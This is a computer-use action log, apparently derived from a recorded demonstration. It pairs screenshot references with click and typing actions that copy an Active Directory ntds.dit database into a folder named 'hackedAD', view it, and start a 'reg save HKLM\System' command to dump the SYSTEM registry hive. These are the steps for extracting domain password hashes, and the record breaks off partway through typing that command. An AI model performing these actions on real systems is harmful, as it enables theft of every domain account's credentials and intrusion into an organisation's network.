
{"action": "type", "text": "D\\"}

{"action": "type", "text": "ntds."}

{"action": "type", "text": "dit"}

- Open Local Disk (C:) and create a new folder named hackedAD
{"action": "double_click", "coordinate": [450, 278]}

{"action": "right_click", "coordinate": [442, 305]}

{"action": "left_click", "coordinate": [570, 408]}

{"action": "left_click", "coordinate": [655, 187]}

{"action": "left_click", "coordinate": [146, 559]}

- Open C:\hackedAD\ntds.dit in Notepad, view its binary contents, then close it
{"action": "double_click", "coordinate": [227, 252]}

{"action": "double_click", "coordinate": [304, 167]}

{"action": "left_click", "coordinate": [522, 147]}

{"action": "left_click", "coordinate": [458, 75]}

{"action": "mouse_move", "coordinate": [444, 250]}

- Run reg save HKLM\System c:\hackedAD\SYS and check the resulting SYS file
{"action": "left_click", "coordinate": [205, 559]}

{"action": "left_click", "coordinate": [642, 147]}

{"action": "type", "text": "reg"}

{"action": "type", "text": "sazve"}

{"action": "type", "text": "save"}
